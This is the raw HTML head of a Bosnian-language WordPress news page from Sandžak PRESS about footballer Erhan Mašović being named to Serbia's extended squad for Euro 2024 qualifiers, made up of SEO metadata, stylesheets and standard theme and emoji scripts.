

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/
body_size: 28290
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Mašović na širem spisku reprezentacije Srbije</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mašović na širem spisku reprezentacije Srbije" />
	<meta property="og:description" content="Selektor fudbalske reprezentacije Srbije Dragan Stojković uvrstio je Erhana Mašovića na širi spisak od 36 igrača za početak kvalifikacija za Evropsko prvenstvo 2024. godine. Mladi Novopazarac debitovao je za Srbiju 5. juna prošle godine, u pobedi nad Slovenijom (4:1), u drugom kolu Lige nacija. Mašović je seniorsku karijeru počeo u Čukaričkom, da bi kasnije, kao [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-03-07T11:23:28+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg" />
	<meta property="og:image:width" content="757" />
	<meta property="og:image:height" content="485" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#article","isPartOf":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Mašović na širem spisku reprezentacije Srbije","datePublished":"2023-03-07T11:23:28+00:00","dateModified":"2023-03-07T11:23:28+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/"},"wordCount":149,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg","articleSection":["Novi Pazar","Sport","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/","url":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/","name":"Mašović na širem spisku reprezentacije Srbije","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#primaryimage"},"image":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg","datePublished":"2023-03-07T11:23:28+00:00","dateModified":"2023-03-07T11:23:28+00:00","breadcrumb":{"@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/03/maskle.jpg","width":757,"height":485},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Mašović na širem spisku reprezentacije Srbije"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Mašović na širem spisku reprezentacije Srbije novosti o komentarima" href="https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/286122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=286122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fmasovic-na-sirem-spisku-reprezentacije-srbije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fmasovic-na-sirem-spisku-reprezentacije-srbije%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
